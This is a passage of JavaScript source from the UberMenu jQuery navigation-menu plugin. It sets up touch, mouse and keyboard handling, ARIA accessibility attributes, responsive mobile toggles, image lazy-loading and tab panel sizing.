            LEFT: 37,
            PAGE_DOWN: 34,
            PAGE_UP: 33,
            PERIOD: 190,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38
        }*/;

	// instantiate variables
	// cX, cY = current X and Y position of mouse, updated by mousemove event
	// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
	var cX, cY, pX, pY;

	function Plugin(element, options) {

		var plugin = this;	//reference for all
		this.element = element;
		this.$ubermenu = $(this.element);

		this.orientation = this.$ubermenu.hasClass('ubermenu-vertical') ? 'v' : 'h';
		this.mobileAccordion = this.$ubermenu.hasClass('ubermenu-mobile-accordion');
		this.mobileAccordionFolding = this.$ubermenu.hasClass('ubermenu-mobile-accordion-single') ? 'single' : 'multiple';
		this.modalMobile = this.$ubermenu.hasClass('ubermenu-mobile-modal');
		this.interactionMode = null; //hover or press
		this.vstretch = this.$ubermenu.hasClass('ubermenu-items-vstretch');
		this.inverted = this.$ubermenu.hasClass('ubermenu-invert');

		this.settings = $.extend({}, defaults, options);
		this._defaults = defaults;
		this._name = pluginName;
		this.settings.responsive = this.$ubermenu.hasClass('ubermenu-responsive') ? true : false;

		if (this.settings.debug && this.settings.debug_onscreen) {
			$('body').append('<div id="uber-onscreen-debug" style="color:#eee;z-index:10000;background:#222;position:fixed;left:0; bottom:0; width:100%; height:50%; padding:10px;overflow:scroll;"> ');
			this.debug_target = $('#uber-onscreen-debug');
			this.debug_target.on('click', function () { if ($(this).height() < 100) $(this).height('50%'); else $(this).height('50px'); });
		}
		this.log('-- START UBERMENU DEBUG --');

		this.events_disabled = false;
		this.suppress_clicks = false; //Set to true if the mouse events support 'pointerup', which handles both touch and click (but not hover)

		this.touchenabled = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0);
		if (this.touchenabled) {
			this.$ubermenu.addClass('ubermenu-touch');
		}
		else this.$ubermenu.addClass('ubermenu-notouch');

		if (window.navigator.pointerEnabled) {
			this.touchStart = 'pointerdown';
			this.touchEnd = 'pointerup';
			this.touchMove = 'pointermove';

			this.suppress_clicks = true;
		}
		else if (window.navigator.msPointerEnabled) {
			this.touchStart = 'MSPointerDown';
			this.touchEnd = 'MSPointerUp';
			this.touchMove = 'MSPointerMove';

			this.suppress_clicks = true;
		}
		else {
			this.touchStart = 'touchstart';
			this.touchEnd = 'touchend';
			this.touchMove = 'touchmove';
		}

		this.toggleevent = 'click'; // this.touchEnd == 'touchend' ? this.touchEnd + ' click' : this.touchEnd;	//add click except for IE
		this.transitionend = 'transitionend.ubermenu webkitTransitionEnd.ubermenu msTransitionEnd.ubermenu oTransitionEnd.ubermenu';

		//Are transitions supported?
		this.transitions = uber_supports('transition') && !this.$ubermenu.hasClass('ubermenu-transition-none');
		if (!this.transitions) this.$ubermenu.addClass('ubermenu-no-transitions');

		//Detect crappy Android & Windows browsers and disable transitions
		var ua = navigator.userAgent.toLowerCase();
		this.log(ua);

		this.allow_trigger_overrides = true;
		this.noTouchEnd = false;

		var android = this.settings.android = /android/.test(ua);
		var windowsmobile = this.settings.windowsmobile = /iemobile/.test(ua);
		if (android || windowsmobile) {
			//this.log( 'android or windows' );
			//alert( ua );
			if ((android && !(/chrome/.test(ua) || /firefox/.test(ua) || /opera/.test(ua))) ||
				(windowsmobile)
			) {
				this.settings.touchOffClose = false;
				this.disableTransitions();

				//Crap Android browsers don't fire touchend properly
				if (android && !windowsmobile) {	//adjust to better determine android UA string instead
					this.$ubermenu
						.removeClass('ubermenu-trigger-hover_intent')
						.removeClass('ubermenu-trigger-hover')
						.addClass('ubermenu-trigger-click');
					this.settings.touchEvents = false;
					this.allow_trigger_overrides = false;
				}
			}
		}

		if (windowsmobile) {
			this.log('disable touchoff close and accessibility');
			this.settings.touchOffClose = false;	//improper event delegation in windows
			this.settings.accessible = false;		//WTF Microsoft
			this.settings.mouseEvents = false;
		}

		var safari5 = (!/chrome/.test(ua)) && (/safari/.test(ua)) && (/version\/5/.test(ua));
		if (safari5) {
			this.disableTransitions();
		}


		//Reflow right items
		this.last_width = window.innerWidth;
		var cur_width = this.last_width;
		var $right_items = plugin.$ubermenu.find('.ubermenu-item-level-0.ubermenu-align-right');
		if ($right_items.length) {
			$(window).ubersmartresize(function () {
				cur_width = window.innerWidth;
				if (plugin.last_width <= plugin.settings.breakpoint &&
					cur_width >= plugin.settings.breakpoint) {
					$right_items.hide(); $right_items[0].offsetHeight; //$right_items.show(); //reflow
					$right_items.css('display', '');
				}
				plugin.last_width = cur_width;
			});
		}

		//TESTING
		if (this.settings.clicktest) this.touchEnd = 'click';

		this.init();

	}

	Plugin.prototype = {

		init: function () {

			this.log('Initializing UberMenu');

			this.$ubermenu.removeClass('ubermenu-nojs');		//We're off and running

			this.removeConflicts();	//Stop other JS from interfering when possible

			//Initialize user interaction events
			this.initializeSubmenuToggleTouchEvents();
			this.initializeSubmenuToggleMouseEvents();
			this.initializeRetractors();
			this.initializeResponsiveToggle();
			this.initializeMobileViewClasses();
			this.initializeMobileModal();
			this.initializeTouchoffClose();
			this.initializeTabs();
			this.initializeSubmenuPositioning();
			this.initializeSegmentCurrentStates();
			this.initializeAccessibilityOnTab();
			this.initializeAccessibilityStates();
			this.initializeImageLazyLoad();
			this.initializeImagePortal();

			this.$ubermenu.trigger('ubermenuinit');

		},

		removeConflicts: function () {
			if (this.settings.remove_conflicts) {
				this.$ubermenu.find('.ubermenu-item, .ubermenu-target, .ubermenu-submenu').add(this.$ubermenu)
					.removeAttr('style')
					.off();
			}
		},



		/* Initalizers */

		initializeAccessibilityStates: function () {
			var plugin = this;

			//aria role="navigation" on nav element
			if (this.settings.aria_role_navigation) {
				plugin.$ubermenu.attr('role', 'navigation');
			}

			//aria-label="{menu title}" on nav element
			if (this.settings.aria_nav_label) {
				plugin.$ubermenu.attr('aria-label', this.$ubermenu.find('> .ubermenu-nav').attr('data-title'));
			}

			var $anchors_with_subs = plugin.$ubermenu.find('.ubermenu-item.ubermenu-has-submenu-drop > .ubermenu-target');
			//aria-expanded on menu items with dropdowns
			if (plugin.settings.aria_expanded) {
				$anchors_with_subs.attr('aria-expanded', false);
			}
			if (plugin.settings.aria_haspopup) {
				$anchors_with_subs.attr('aria-haspopup', true);
			}

			//aria-hidden on dropdowns
			if (plugin.settings.aria_hidden) {
				plugin.$ubermenu.find('.ubermenu-submenu-drop').attr('aria-hidden', true);
			}


			var $mobile_only_content = plugin.$ubermenu.find('.ubermenu-mobile-header, .ubermenu-mobile-footer');
			$mobile_only_content.attr('aria-hidden', !plugin.isMobile());
			$(window).on('ubermenu-resize-mobile', function () {
				$mobile_only_content.attr('aria-hidden', false);
			});
			$(window).on('ubermenu-resize-desktop', function () {
				$mobile_only_content.attr('aria-hidden', true);
			});

		},

		initializeAccessibilityOnTab: function () {

			if (!this.settings.accessible) return;

			var plugin = this;

			//Initialize
			$('body').on('keydown.ubermenu', function (e) {
				var keyCode = e.keyCode || e.which;
				if (keyCode == 9) {
					$('body').off('keydown.ubermenu');
					plugin.initializeAccessibility();
				}
			});

			//Esc to close on mobile - whether tabbed or not
			if (plugin.settings.esc_close_mobile) {
				$(window).on('keyup', function (e) {
					if (plugin.isMobile() && !plugin.$ubermenu.hasClass('ubermenu-responsive-collapse')) {
						if (e.which === 27) {
							plugin.toggleMenuCollapse();
						}
					}
				});
			}

		},

		initializeImageLazyLoad: function () {
			var plugin = this;
			plugin.$ubermenu.find('.ubermenu-item-level-0').one('ubermenuopen', function () {
				$(this).find('.ubermenu-image-lazyload').each(function () {
					//Responsive images - add srcset and sizes if present
					if ($(this).data('srcset')) {
						$(this)
							.attr('srcset', $(this).data('srcset'))
							.attr('sizes', $(this).data('sizes'))
					}
					//Whether responsive images (4.4+) or not, set src attribute
					$(this)
						.attr('src', $(this).data('src'))
						.removeClass('ubermenu-image-lazyload');
				});
				setTimeout(function () {
					plugin.clearTabSizes();
					plugin.sizeTabs();
				}, 300);
			});
		},

		initializeImagePortal: function () {
			this.$ubermenu.find('.ubermenu-image-portal').each(function () {
				var $imageportal = $(this);
				var selector = $imageportal.data('ubermenu-portal-select');
				var $images = []; // Collect the images
				var $default_content = $imageportal.find('> .ubermenu-image-portal__default');

				$(selector).each(function () {
					var $menuitem = $(this);
					var $img = $menuitem.find('> .ubermenu-target > .ubermenu-image');

					$img.addClass('ubermenu-image-portal-hidden');
					$img.attr('data-ubermenu-item-ref', $menuitem.attr('id'));
					$menuitem.find('> .ubermenu-target').on('mouseenter', function () {
						$img.removeClass('ubermenu-image-portal-hidden');
						if ($default_content) $default_content.addClass('ubermenu-image-portal-hidden');
					}).on('mouseleave', function () {
						$img.addClass('ubermenu-image-portal-hidden');
						if ($default_content) $default_content.removeClass('ubermenu-image-portal-hidden');
					});

					// console.log($img);
					$images.push($img);
				});
				// console.log($images);
				$imageportal.append($images);
			});
		},

		initializeAccessibility: function () {

			var plugin = this;
			var tabbables = '.ubermenu-target, a, input, select, textarea';

			plugin.$current_focus = false;
			plugin.mousedown = false;
			plugin.$ubermenu.addClass('ubermenu-accessible');

			//Focus
			plugin.$ubermenu.on('focus', tabbables, function () {

				// Ignore if focused by mouse
				if (!plugin.mousedown) {

					var $target = $(this);

					plugin.$current_focus = $target;
					var $item = $target.parent('.ubermenu-item');	//get the LI parent of A

					if ($item.length) {
						//Top level items - just close everything else
						if ($item.is('.ubermenu-item-level-0')) {
							plugin.closeAllSubmenus();
						}

						if (plugin.settings.keyboardSubmenuTrigger === 'focus') {
							//Items with submenus - open the submenus
							if ($item.is('.ubermenu-has-submenu-drop')) {
								//Delay .5s so that if we want we can tab right through
								setTimeout(function () {
									if (!$target.is(':focus')) return; //skip if item no longer focused

									//Close the submenus of all siblings
									$item.siblings('.ubermenu-has-submenu-drop').each(function () {
										plugin.closeSubmenu($(this), 'umac', plugin);
									});

									//Open this item's submenu
									plugin.openSubmenu($item, 'umac', plugin);

								}, 500);
							}
						}

						//Focusout - any time an element is blurred, check to see if the
						//xUse focusout because it handles blur on all types of child elements
						//plugin.$ubermenu.on( 'focusout' , '.ubermenu-item-level-0' , function(){
						//plugin.$ubermenu.on( 'blur' , tabbables , function(e){
						$target.on('blur.ubermenu', tabbables, function (e) {
							if (!plugin.mousedown) {
								plugin.$current_focus = false;
								$(this).off('blur.ubermenu');

								//If a new focus within the menu isn't set within .5s, assume we've left the menu focus
								setTimeout(function () {
									if (!plugin.$current_focus) {
										//console.log( 'abandon ' , plugin.$current_focus );
										plugin.closeAllSubmenus();
									}
								}, 500);
							}
							plugin.mousedown = false;
						});
					}
				}

				plugin.mousedown = false;

			});

			//Focus leaves UberMenu, close any open submenus
			plugin.$ubermenu.on('focusout', function () {
				setTimeout(function () {
					if (!$(document.activeElement).closest(plugin.$ubermenu).length) {
						plugin.closeAllSubmenus();
					}
				}, 10);
			});

			var openViaSpacebar = plugin.settings.keyboardSubmenuTrigger === 'spacebar';
			var openViaEnter = plugin.settings.keyboardSubmenuTrigger === 'enter';
			var openViaKey = openViaSpacebar || openViaEnter;


			// Potentially override tab, enter, spacebar
			if (openViaKey) {
				plugin.$ubermenu.find('.ubermenu-item').on('keydown', function (e) {

					var $li = $(this);
					var hasDrop = $li.hasClass('ubermenu-has-submenu-drop');
					var active = $li.hasClass('ubermenu-active');

					// Override normal tabbing if we're opening with spacebar or enter
					if (e.which === 9) {
						// If there is a submenu and the submenu is not open, 
						// tab to other top level items
						// otherwise, let normal tabbing work
						if (hasDrop && !active) {
							if (e.shiftKey) {
								var $prev = $li.prev('.ubermenu-item');
								if ($prev.length) {
									console.log($prev);
									e.preventDefault();
									$prev.find('>.ubermenu-target').focus();
								}
							}
							else {
								var $next = $li.next('.ubermenu-item');
								if ($next.length) {
									e.preventDefault();
									$next.find('>.ubermenu-target').focus();
								}
							}
						}
					}
					if (openViaEnter) {
						switch (e.which) {
							// Enter - open submenu first time, follow link second time
							case 13:
								if (hasDrop && !active) {
									e.preventDefault();
									e.stopPropagation();
									//Close the submenus of all siblings
									$li.siblings('.ubermenu-has-submenu-drop').each(function () {
										plugin.closeSubmenu($(this), 'umac', plugin);
									});
									plugin.openSubmenu($(this));
								}
								break;
						}
					}
					if (openViaSpacebar) {
						switch (e.which) {
							// // Override the default Enter if using spacebar 
							// case 13:
							// 	e.preventDefault();
							// 	$(this).find('>.ubermenu-target').click(); // Follow the link
							// 	break;
							// Spacebar open sub
							case 32:
								e.preventDefault(); // Prevent the scroll
								e.stopPropagation(); // don't bubble up to parents
								$li.siblings('.ubermenu-has-submenu-drop').each(function () {
									plugin.closeSubmenu($(this), 'umac', plugin);
								});
								if (active) plugin.closeSubmenu($(this)); // Close the submenus
								else if (hasDrop) plugin.openSubmenu($(this)); // Open the submenu
								break;
						}
					}
				});
			}
			//Top Level Keyboard interactions - left, right, escape
			plugin.$ubermenu.find('.ubermenu-item-level-0').on('keyup', function (e) {
				//var $uber = jQuery( '.ubermenu' );
				switch (e.which) {
					case 39:  //right
						plugin.closeAllSubmenus();
						//console.log( 'right ' + jQuery( this ).next().attr('id') );
						$(this).next().find('>.ubermenu-target').focus();
						break;

					case 37: //left
						plugin.closeAllSubmenus();
						//console.log( 'left '+ jQuery( this ).prev().attr('id') );
						$(this).prev().find('>.ubermenu-target').focus();
						break;

					case 27:  //escape
						// If we close this submenu, don't propagate the event which would close the whole menu
						if ($(this).hasClass('ubermenu-active')) {
							e.stopPropagation();
						}
						plugin.closeAllSubmenus();
						$(this).find('>.ubermenu-target').focus();
						// $(this).next().find('>.ubermenu-target').focus();
						break;
				}
			});
			// Tabs 
			plugin.$ubermenu.find('.ubermenu-tab-layout-left > .ubermenu-tabs-group > .ubermenu-tab').on('keydown', function (e) {
				switch (e.which) {
					case 40: // Down Arrow
						e.preventDefault();
						$(this).next().find('>.ubermenu-target').focus();
						break;
					case 38: // Up arrow
						e.preventDefault();
						$(this).prev().find('>.ubermenu-target').focus();
						break;
					// default: console.log(e.which);
				}
			});



			//Mousedown - flag a mouse interaction - focus event above will be ignored if focus is result of mouse
			plugin.$ubermenu.on('mousedown', function (e) {
				plugin.mousedown = true;
				setTimeout(function () { plugin.mousedown = false; }, 100);
			});

		},


		initializeSubmenuPositioning: function () {
			var plugin = this;
			plugin.positionSubmenus();
			$(window).ubersmartresize(function () {
				plugin.positionSubmenus();
			});

			if (this.settings.reposition_on_load) {
				$(window).on('load', function () {
					plugin.positionSubmenus();
				});
			}

			// Reposition when menu resize occurs
			if ('ResizeObserver' in window) {
				var obs = new ResizeObserver(function () {
					plugin.positionSubmenus();
				});
				obs.observe(plugin.$ubermenu[0]);
			}
		},

		initializeSubmenuToggleTouchEvents: function () {

			if (!this.settings.touchEvents) return;

			var plugin = this;

			//Touch Events
			//this.$ubermenu.on( this.touchStart , '.ubermenu-item' , function(e){ plugin.handleTouchInteraction( e , this , plugin ); } );

			this.$ubermenu.on(this.touchStart, '.ubermenu-target:not(.shiftnav-toggle)', function (e) { plugin.handleTouchInteraction(e, this, plugin); });
			//this.$ubermenu.on( this.touchEnd ,   '.ubermenu-item' , this.handleSubmenuToggle );			//Added only on touchStart
			//this.$ubermenu.on( this.touchMove ,  '.ubermenu-item' , this.preventInteractionOnScroll );

			//Prevent "Ghost Clicks"
			this.$ubermenu.on('click', '.ubermenu-has-submenu-drop > .ubermenu-target, .ubermenu-tab.ubermenu-item-has-children > .ubermenu-target', function (e) { plugin.handleClicks(e, this, plugin); });

		},

		initializeSubmenuToggleMouseEvents: function (plugin) {

			plugin = plugin || this;	//Assign this to plugin if not passed


			//Don't initialize if mouse events are disabled
			if (!plugin.settings.mouseEvents) return;
			if (plugin.settings.clicktest) return;
			if (plugin.settings.windowstest) return;


			plugin.log('initializeSubmenuToggleMouseEvents');


			var evt = '';
			var trigger = 'hover';
			if (plugin.$ubermenu.hasClass('ubermenu-trigger-click')) {
				trigger = 'click';
			}
			else if (plugin.$ubermenu.hasClass('ubermenu-trigger-hover_intent')) {
				trigger = 'hover_intent';
			}

			if (trigger == 'click') {
				//In the event this device supports 'pointerup', let that event handle the interactions rather than the click event
				if (!this.suppress_clicks) {
					evt = 'click.ubermenu-submenu-toggle';
					//evt = 'mouseup.ubermenu-submenu-toggle';
					this.$ubermenu.on(evt, '.ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger]) > .ubermenu-target', function (e) { plugin.handleMouseClick(e, this, plugin); });
					this.$ubermenu.on('click.ubermenu-click-target', '.ubermenu-item:not(.ubermenu-has-submenu-drop):not([data-ubermenu-trigger]) > .ubermenu-target', function (e) { plugin.handleLink(e, this, plugin); });
				}
			}
			else if (trigger == 'hover_intent') {
				evt = 'mouseenter.mouse_intent';	// > .ubermenu-target
				this.$ubermenu.on(evt, '.ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger])', function (e) { plugin.handleMouseIntent(e, this, plugin); });
				this.$ubermenu.on('click.ubermenu-click-target', '.ubermenu-item:not([data-ubermenu-trigger]) > .ubermenu-target', function (e) { plugin.handleLink(e, this, plugin); });
			}
			else {
				evt = 'mouseenter.ubermenu-submenu-toggle';
				this.$ubermenu.on(evt, '.ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger]) > .ubermenu-target', function (e) { plugin.handleMouseover(e, this, plugin); });
				this.$ubermenu.on('click.ubermenu-click-target', '.ubermenu-item:not([data-ubermenu-trigger]) > .ubermenu-target', function (e) { plugin.handleLink(e, this, plugin); });
			}

			//Now find divergents
			if (this.allow_trigger_overrides) {
				plugin.$ubermenu.find('.ubermenu-item[data-ubermenu-trigger]').each(function () {

					var $li = $(this);
					trigger = $li.data('ubermenu-trigger');

					if (trigger == 'click') {
						if (!this.suppress_clicks) {	//hmm
							$li.on('click.ubermenu-submenu-toggle', '> .ubermenu-target', function (e) { plugin.handleMouseClick(e, this, plugin); });
						}
					}
					else if (trigger == 'hover_intent') {
						$li.on('mouseenter.mouse_intent', function (e) { plugin.handleMouseIntent(e, this, plugin); });
						//$li.find( '> .ubermenu-target' ).on( 'click.ubermenu-click-target' , function(e){ plugin.handleLink( e , this , plugin ); } );
					}
					//Hover
					else {
						$li.on('mouseenter.ubermenu-submenu-toggle', '> .ubermenu-target', function (e) { plugin.handleMouseover(e, this, plugin); });
					}
				});
			}
			else {
				//If trigger overrides aren't allowed, default tabs to click
				plugin.$ubermenu.find('.ubermenu-tab').on('click.ubermenu-submenu-toggle', '.ubermenu-target', function (e) { plugin.handleMouseClick(e, this, plugin); });
			}

			//this.$ubermenu.on( 'mouseout.ubermenu-submenu-toggle'  , '.ubermenu-item' , this.handleMouseout );	//now only added on mouseover
		},

		disableSubmenuToggleMouseEvents: function () {
			this.log('disableSubmenuToggleMouseEvents');
			this.events_disabled = true;
		},


		reenableSubmenuToggleMouseEvents: function (plugin) {
			plugin = plugin || this;

			plugin.log('reenableSubmenuToggleMouseEvents');
			plugin.events_disabled = false;
		},


		initializeRetractors: function () {

			if (!this.settings.retractors) return;	//Don't initialize if retractors are disabled

			var plugin = this;

			this.$ubermenu.on('click', '.ubermenu-retractor', function (e) { plugin.handleSubmenuRetractorEnd(e, this, plugin); });

			//set up the retractors
			if (this.settings.touchEvents) this.$ubermenu.on(this.touchStart, '.ubermenu-retractor', function (e) { plugin.handleSubmenuRetractorStart(e, this, plugin); });	// > .ubermenu-target

			//If this device does not support touch interactions, and the strategy is touch, remove the mobile retractors
			if (!this.touchenabled && plugin.settings.retractor_display_strategy == 'touch') {
				this.$ubermenu.find('.ubermenu-retractor-mobile').remove();
				this.$ubermenu.find('.ubermenu-submenu-retractor-top').removeClass('ubermenu-submenu-retractor-top').removeClass('ubermenu-submenu-retractor-top-2');
			}

			//Indicator toggles
			if (this.settings.submenuIndicatorCloseMobile) {
				var close_icon = !plugin.settings.use_core_svgs
					? '<' + plugin.settings.icon_tag + ' class="fas fa-times"></' + plugin.settings.icon_tag + '>'
					: '<span class="ubermenu-icon ubermenu-icon-essential ubermenu-icon-essential-times"><svg class="ubermenu-icon-svg-times"><use xlink:href="#ubermenu-icon-times"></use></svg></span>';
				var $target_subs = this.$ubermenu.find('.ubermenu-has-submenu-drop > .ubermenu-target')
					.append('<span class="ubermenu-sub-indicator-close">' + close_icon + '</span>');
				var $indicator_toggles = $target_subs.find('>.ubermenu-sub-indicator-close');
				$indicator_toggles.on('click', function (e) {
					e.preventDefault();
					e.stopPropagation();
					plugin.closeSubmenuInstantly($(this).closest('.ubermenu-item'), 'toggleUberMenuSubmenuClosed', plugin);
					return false;
				});
				if (this.settings.touchEvents) {
					$indicator_toggles.on(this.touchStart, function (e) {
						e.preventDefault();
						e.stopPropagation();
						plugin.closeSubmenuInstantly($(this).closest('.ubermenu-item'), 'toggleUberMenuSubmenuClosed', plugin);
						return false;
					});
				}
			}

		},


		initializeResponsiveToggle: function () {
			var plugin = this;
			var toggle_selector = '.ubermenu-responsive-toggle[data-ubermenu-target=' + plugin.$ubermenu.attr('id') + '], .ubermenu-responsive-toggle[data-ubermenu-target=_any_], #' + plugin.$ubermenu.attr('id') + ' .ubermenu-mobile-close-button';
			var $toggle = $(toggle_selector);

			plugin.log('initializeResponsiveToggle ' + this.toggleevent);

			//When the window is resized, adjust the toggle visibility ARIA
			if (plugin.settings.aria_responsive_toggle) {

				//aria-hidden for toggle
				var toggle_hidden = window.innerWidth > plugin.settings.breakpoint;
				$toggle.attr('aria-hidden', toggle_hidden);
				$(window).ubersmartresize(function () {
					$toggle.attr('aria-hidden', window.innerWidth > plugin.settings.breakpoint);
				});
				var toggle_expanded = $toggle.hasClass('ubermenu-responsive-toggle-open');
				$toggle.attr('aria-expanded', toggle_expanded);
			}

			$(document).on(this.toggleevent, toggle_selector,
				function (e) { plugin.handleResponsiveToggle(e, this, plugin); }
			);

			// If the Collapse On Navigate setting is enabled and the menu is collapsed by default
			if (
				plugin.settings.mobile_menu_collapse_on_navigate &&				// Setting enabled
				!plugin.$ubermenu.hasClass('ubermenu-responsive-nocollapse')	// Menu should be collapsed
			) {
				$(window).on('pageshow', function () {
					if (!plugin.$ubermenu.hasClass('ubermenu-responsive-collapse')) {
						plugin.toggleMenuCollapse('close', false, plugin);
					}
				});
			}

			//IE11 Keyboard accessibility
			var isIE11 = /Trident.*rv[ :]*11\./.test(navigator.userAgent);
			if (isIE11) {
				$toggle.on('keypress', function (e) {
					if (e.keyCode === 13 || e.keyCode === 32) {
						plugin.handleResponsiveToggle(e, this, plugin);
					}
				});
			}
		},

		initializeMobileViewClasses: function () {
			var plugin = this;
			plugin.toggleMobileClass();
			$(window).on('ubermenu-resize-mobile', function () {
				plugin.toggleMobileClass(true);
			});
			$(window).on('ubermenu-resize-desktop', function () {
				plugin.toggleMobileClass(false);
			});
		},

		initializeMobileModal: function () {
			var plugin = this;

			if (plugin.modalMobile) {

				// If we initialize on mobile
				if (window.innerWidth <= plugin.settings.breakpoint) {
					plugin.swapModal(true);
				}

				// If window is resized
				$(window).on('ubermenu-resize-mobile', function () {
					plugin.swapModal(true);
				});
				$(window).on('ubermenu-resize-desktop', function () {
					plugin.swapModal(false);
				});
			}
		},

		swapModal: function (moveToFooter) {
			if (moveToFooter) {
				// console.log( 'swapModal to Footer' );
				this.$placeholder = $('<span class="ubermenu-swap-placeholder">');
				this.$ubermenu.after(this.$placeholder);
				this.$ubermenu.appendTo('body');
			}
			else {
				if (this.$placeholder) {
					// console.log( 'swapModal to header', this.$placeholder );
					this.$placeholder.replaceWith(this.$ubermenu);
					this.$placeholder = false;
				}
			}
		},

		initializeTouchoffClose: function () {

			if (!this.settings.touchOffClose) return;  //Don't initialize if touch off close is disabled

			var plugin = this;
			$(document).on(this.touchStart + '.ubermenu_touchoff', function (e) { plugin.handleTouchoffCloseStart(e, this, plugin); });
			$(document).on(this.touchEnd + '.ubermenu_touchoff', function (e) { plugin.handleTouchoffClose(e, this, 'touch', plugin); });
			if (!this.suppress_clicks) $(document).on('mouseup.ubermenu_clickoff', function (e) { plugin.handleTouchoffClose(e, this, 'click', plugin); }); //use mouseup instead of click for firefox

		},


		initializeTabs: function () {

			var plugin = this;
			var responsive = plugin.settings.responsive && (window.innerWidth <= plugin.settings.breakpoint) ? true : false;

			plugin.$tab_blocks = plugin.$ubermenu.find('.ubermenu-tabs');

			//Reverse order so we do the innermost panels first
			plugin.$tab_blocks = $(plugin.$tab_blocks.get().reverse());

			//When all the images load, check the tabs
			$(window).on('load', function () {
				plugin.sizeTabs();
			});

			//When the window is resized, check the tabs
			plugin.windowwidth = window.innerWidth;
			$(window).ubersmartresize(function () {
				plugin.oldwindowwidth = plugin.windowwidth;
				plugin.windowwidth = window.innerWidth;
				//only run if width has changed
				if (plugin.windowwidth != plugin.oldwindowwidth) {
					plugin.clearTabSizes(plugin);
					plugin.sizeTabs();
					plugin.checkActiveTabs(plugin);
				}
			});

			//When the submenu is opened (first time only), check the tabs
			plugin.$ubermenu.find('.ubermenu-item-level-0.ubermenu-has-submenu-drop').on('ubermenuopen.sizetabs', function () {
				$(this).off('ubermenuopen.sizetabs');
				plugin.sizeTabs();
			});
			//plugin.sizeTabs();

			//Look for dynamically sized tabs, as we need to resize each time we switch tabs
			plugin.$ubermenu.find('.ubermenu-tabs.ubermenu-tabs-dynamic-sizing').on('ubermenuopen', '> .ubermenu-tabs-group > .ubermenu-tab', function () {
				plugin.sizeTabsDynamic($(this).closest('.ubermenu-tabs'));
			});

			if (!responsive) {
				plugin.initializeActiveTab(plugin);
			}

			// Close tabs if hovering empty toggle if not in Click mode
			plugin.$ubermenu.find('.ubermenu-tabs-group:not(.ubermenu-tabs-group--trigger-click) > .ubermenu-tab:not(.ubermenu-has-submenu-drop):not(.ubermenu-ignore-empty-tab)').on('mouseenter', function () {
				plugin.closeSubmenuInstantly($(this).siblings('.ubermenu-active'));
			});
		},

		checkActiveTabs: function (plugin) {
			if (window.innerWidth <= plugin.settings.breakpoint) {
				//close all open tabs
				plugin.$tab_blocks.find('.ubermenu-tab.ubermenu-active').removeClass('ubermenu-active');
			}
			else {
				plugin.initializeActiveTab(plugin);
			}
		},

		initializeActiveTab: function (plugin) {

			plugin.$tab_blocks.each(function () {
				var show_default = $(this).hasClass('ubermenu-tabs-show-default');
				var show_current = $(this).hasClass('ubermenu-tabs-show-current');
				var $tabs_group = $(this).find('> .ubermenu-tabs-group');

				//If there's already an active tab, skip - nothing to do
				if ($tabs_group.find('> .ubermenu-tab.ubermenu-active').length) return;

				var tab_shown = false;

				//Current
				if (show_current) {
					//Fill in any ancestor tab gaps
					$tabs_group.find('.ubermenu-current-menu-item').parentsUntil($tabs_group, '.ubermenu-tab:not( .ubermenu-nocurrent )').addClass('ubermenu-current-menu-ancestor');

					//Find any current tabs
					var $current_tab = $tabs_group.find('> .ubermenu-tab.ubermenu-current-menu-ancestor, > .ubermenu-tab.ubermenu-current-menu-item');
					if ($current_tab.length) {
						plugin.openSubmenu($current_tab.first(), 'tab current', plugin);
						tab_shown = true;
					}
				}

				//Default
				if (show_default && !tab_shown) {
					//If there are no active tabs, activate the first one
					if ($tabs_group.find('> .ubermenu-tab.ubermenu-active').length === 0) {
						plugin.openSubmenu($tabs_group.find('> .ubermenu-tab').first(), 'tab default', plugin);
					}
				}

				//Close all others? .ubermenu( 'closeSubmenu' , $current_tabs.siblings() );

			});
		},

		clearTabSizes: function (plugin) {
			plugin = plugin || this;
			plugin.$ubermenu.find('.ubermenu-submenu , .ubermenu-tabs , .ubermenu-tab-content-panel , .ubermenu-tabs-group').css('min-height', '');
		},


		sizeTabs: function () {

			var plugin = this;
			var responsive = plugin.settings.responsive && (window.innerWidth <= plugin.settings.breakpoint) ? true : false;

			//If this is responsive and we're below the breakpoint, don't size the tabs
			if (responsive) return;

			plugin.initializeActiveTab(plugin);

			//Do each tabs block
			plugin.$tab_blocks.each(function () {

				//Stacked is if tabs are (a) Layout: Top, (b) Layout: Bottom, (c) Responsive Mode
				var stacked = false;

				if (($(this).hasClass('ubermenu-tab-layout-top') ||
					$(this).hasClass('ubermenu-tab-layout-bottom')) &&
					!responsive) {

					stacked = true;
				}

				$(this).data('um-stacked', stacked);

				var maxh = 0;


				var $tree;
				if (responsive) {
					$tree = $(this).parentsUntil('.ubermenu').add($(this).parents('.ubermenu'));
				}
				else {
					$tree = $(this).parentsUntil('.ubermenu-item-level-0');
				}
				$tree.addClass('ubermenu-test-dimensions');

				//Find the maximum panel height for this group - only immediate tab panels, not nested
				var $panels = $(this).find(' > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel');
				var oh;
				$panels.each(function () {
					$(this).addClass('ubermenu-test-dimensions');
					oh = $(this).outerHeight();	//outerheight
					if (oh > maxh) maxh = oh;
					$(this).data('um-oh', oh);
					$(this).removeClass('ubermenu-test-dimensions');
				});

				$(this).data('um-max-panel-height', maxh);

				//if( $(this).is( '#menu-item-185' ) ){
				if ($(this).hasClass('ubermenu-tabs-dynamic-sizing')) {
					plugin.sizeTabsDynamic($(this), false);
				}
				else {
					plugin.sizeTabsMax($(this));
				}

				$tree.removeClass('ubermenu-test-dimensions');

			});

		},

		sizeTabsMax: function ($tab_block) {

			var maxh = $tab_block.data('um-max-panel-height');
			var stacked = $tab_block.data('um-stacked');
			var $tabsgroup = $tab_block.find('> .ubermenu-tabs-group');

			//If left or right layout, set min-height on tabs group as well
			if (!stacked) {
				if ($tabsgroup.outerHeight() > maxh) {
					maxh = $tab_block.outerHeight();
				}
				$tabsgroup.css('min-height', maxh);
			}
			//If top or bottom layout, set height for entire block
			else {
				//console.log( maxh , $tabsgroup.outerHeight() );
				$tab_block.css('min-height', maxh + $tabsgroup.outerHeight());
			}

			//var $sub = $tab_block.closest( '.ubermenu-submenu-drop' );
			//$sub.css( 'min-height' , false );	//this line does nothing, false is not valid - use '' to unset

			//Set panel heights
